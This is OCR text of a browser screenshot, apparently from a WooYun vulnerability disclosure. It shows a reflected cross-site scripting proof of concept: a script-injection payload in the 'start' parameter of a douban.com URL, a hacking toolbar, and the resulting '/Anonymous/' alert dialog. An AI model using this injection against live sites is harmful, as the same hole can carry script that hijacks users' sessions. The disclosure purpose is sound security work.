 (F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
豆 http://beijing.douban.com/series?start="><script>alert(/Anonymous/)</script><im; WHOIS Google
访问最多 乌云|wooyun.org Exploit-DB漏洞公布 1337Day 国内SeBug MD5破解 搜狐企业邮箱 WebVul漏洞公布 LinuxExp w3 W3school
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
豆瓣错误
瓣 读书 电影 音乐 同城 小组 阅读 豆瓣FM 更多 登
豆瓣同城 北京 同城活动 主办方 舞台剧 活动名称、地点、介绍、舞台剧
来自 http://beijing.douban.com 的页面说:
/Anonymous/
确定
www.wooyun.org